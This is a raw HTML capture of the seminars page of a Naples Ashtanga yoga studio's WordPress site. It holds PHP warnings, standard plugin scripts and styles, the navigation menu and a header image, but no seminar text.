

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ashtangayoganapoli.org/seminari/
body_size: 39486
content:
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>D:\inetpub\webs\ashtangayoganapoliorg\wp-content\plugins\essential-grid\includes\item-skin.class.php</b> on line <b>1370</b><br />
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>D:\inetpub\webs\ashtangayoganapoliorg\wp-content\plugins\revslider\includes\operations.class.php</b> on line <b>2854</b><br />
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>D:\inetpub\webs\ashtangayoganapoliorg\wp-content\plugins\revslider\includes\operations.class.php</b> on line <b>2858</b><br />
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>D:\inetpub\webs\ashtangayoganapoliorg\wp-content\plugins\revslider\includes\output.class.php</b> on line <b>3708</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT" prefix="og: http://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Seminari - Ashtanga Yoga Napoli</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ashtangayoganapoli.org/seminari/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="seminorio yoga" />
<meta property="og:url" content="http://www.ashtangayoganapoli.org/seminari/" />
<meta property="og:site_name" content="Ashtanga Yoga Napoli" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Seminari - Ashtanga Yoga Napoli" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"http:\/\/www.ashtangayoganapoli.org\/","sameAs":[],"@id":"#person","name":"Marcello Muro"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ashtanga Yoga Napoli &raquo; Feed" href="http://www.ashtangayoganapoli.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashtanga Yoga Napoli &raquo; Feed dei commenti" href="http://www.ashtangayoganapoli.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ashtangayoganapoli.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ashtangayoganapoli.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='u-design-google-fonts-css'  href='//fonts.googleapis.com/css?family=Fondamento%3Aitalic&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='u-design-reset-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/common-css/reset.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-text-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/style1/css/text.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-grid-960-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/common-css/960.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-superfish_menu-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/superfish-menu/css/superfish.css?ver=1.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-font-awesome-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/common-css/font-awesome/css/font-awesome.min.css?ver=2.14.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-style1-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/style1/css/style.css?ver=2.14.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-custom-style-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/custom/custom_style.css?ver=2.14.0.1695841834' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-responsive-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/common-css/responsive.css?ver=2.14.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-fluid-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/styles/common-css/fluid.css?ver=2.14.0' type='text/css' media='screen' />
<link rel='stylesheet' id='u-design-style-orig-css'  href='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/style.css?ver=2.14.0' type='text/css' media='screen' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.3' type='text/css' media='all' />
<style id='tablepress-default-inline-css' type='text/css'>
.tablepress{font-weight:700}
</style>
<link rel='stylesheet' id='u-design-woocommerce-styles-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/u-design-woocommerce/css/udesign-woocommerce-style.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='u-design-woocommerce-responsive-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/u-design-woocommerce/css/udesign-woocommerce-responsive.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='http://www.ashtangayoganapoli.org/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.7' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"http:\/\/www.ashtangayoganapoli.org\/wp-admin\/admin-ajax.php","siteUrl":"http:\/\/www.ashtangayoganapoli.org\/","pluginsUrl":"http:\/\/www.ashtangayoganapoli.org\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.5' id='themepunchboxext-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"http:\/\/www.ashtangayoganapoli.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/respond.min.js?ver=1.4.2' id='u-design-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.ashtangayoganapoli.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ashtangayoganapoli.org/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ashtangayoganapoli.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ashtangayoganapoli.org/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.ashtangayoganapoli.org/?p=16' />
<link rel="alternate" type="application/json+oembed" href="http://www.ashtangayoganapoli.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ashtangayoganapoli.org%2Fseminari%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ashtangayoganapoli.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ashtangayoganapoli.org%2Fseminari%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '947f664c69';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.ashtangayoganapoli.org/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<style type="text/css">ul.products li.product .price .from, .order-info mark  { color:#212529; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ashtangayoganapoli.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="http://www.ashtangayoganapoli.org/xmlrpc.php" />
<link rel="icon" href="http://www.ashtangayoganapoli.org/wp-content/uploads/2023/06/cropped-icona-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ashtangayoganapoli.org/wp-content/uploads/2023/06/cropped-icona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ashtangayoganapoli.org/wp-content/uploads/2023/06/cropped-icona-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ashtangayoganapoli.org/wp-content/uploads/2023/06/cropped-icona-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#main-menu{
	height:80px;
	padding-top:40px;
	padding-left: 70px;
}
#page-content-title{
	text-align:center;
	padding: 0px;
}
#page-content #content-container{
	padding-top: 5px;
}
#custom-header-img{
	max-height: 550px !important;
	width: auto !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


</head>
<body   class="page-template page-template-page-FullWidth page-template-page-FullWidth-php page page-id-16 u-design-responsive-on u-design-menu-auto-arrows-on u-design-menu-drop-shadows-on  woocommerce-no-js wpb-js-composer js-comp-ver-5.5.4 vc_responsive">
    
    <div id="wrapper-1">
            <div id="top-wrapper">
                <div id="top-elements" class="container_24">
                    <div id="logo" class="grid_14">
                            <div class="site-name"><a title="Ashtanga Yoga Napoli" href="http://www.ashtangayoganapoli.org">Ashtanga Yoga Napoli</a></div>
                    </div>
                </div>
                <!-- end top-elements -->
            <div class="clear"></div>
            <div id="main-menu">
                <div id="dropdown-holder" class="container_24">
<div id="navigation-menu" class="navigation-menu"><ul id="main-top-menu" class="sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="http://www.ashtangayoganapoli.org/"><span>Home</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="http://www.ashtangayoganapoli.org/avyos/"><span>AVYOS</span></a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.ashtangayoganapoli.org/cosa-facciamo/"><span>Consigli per una buona pratica</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.ashtangayoganapoli.org/documenti/"><span>Osteopatia</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.ashtangayoganapoli.org/corsi-e-orari/"><span>Corsi e orari</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.ashtangayoganapoli.org/dove-siamo/"><span>Contatti</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.ashtangayoganapoli.org/galleria/"><span>Galleria</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-29"><a href="http://www.ashtangayoganapoli.org/seminari/" aria-current="page"><span>Seminari</span></a></li>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://www.ashtangayoganapoli.org/news/"><span>News</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.ashtangayoganapoli.org/link-esterni/"><span>Link esterni</span></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1848"><a href="http://www.ashtangayoganapoli.org/privacy-policy/"><span>Privacy</span></a></li>
</ul></div>                </div>
                <!-- end dropdown-holder -->
            </div>
            <!-- end top-main-menu -->
            </div>
            <!-- end top-wrapper -->
	<div class="clear"></div>
        
            <div id="page-custom-header">
                <img id="custom-header-img" src="http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022.jpg" srcset="http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022.jpg 1110w, http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022-220x300.jpg 220w, http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022-751x1024.jpg 751w, http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022-768x1048.jpg 768w, http://www.ashtangayoganapoli.org/wp-content/uploads/2022/09/Ischia-Ottobre-2022-600x818.jpg 600w" sizes="(max-width: 720px) 100vw, (max-width: 960px) 100vw, 1110px" width="1110" height="1514" alt="" class="alignnone size-full" />          

                <script type="text/javascript">jQuery('#custom-header-img').fadeIn( 1200 );</script>

            </div>
            <div class="clear"></div>
